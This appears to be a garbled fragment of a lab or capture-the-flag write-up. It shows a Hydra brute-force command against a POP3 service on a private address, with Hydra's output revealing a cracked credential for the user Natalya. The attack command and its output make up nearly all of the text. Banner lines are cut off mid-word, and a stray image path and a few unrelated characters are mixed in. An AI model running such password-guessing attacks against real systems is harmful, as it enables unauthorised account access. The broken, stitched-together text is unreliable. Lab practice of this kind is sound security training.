 # hydra -l Natalya -P /usr/share/wordlists/fasttrack.txt 192.168.128.140 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
nd ethics anyway).
文件系
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-28 14:56:46
[INFO] several providers have implemented cracking protection, check with a small wordlist firs
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per
[DATA] attacking pop3://192.168.128.140:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.128.140 login: Natalya password: bird
[STATUS] 111.00 tries/min, 222 tries in 00:02h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-28 14:58:47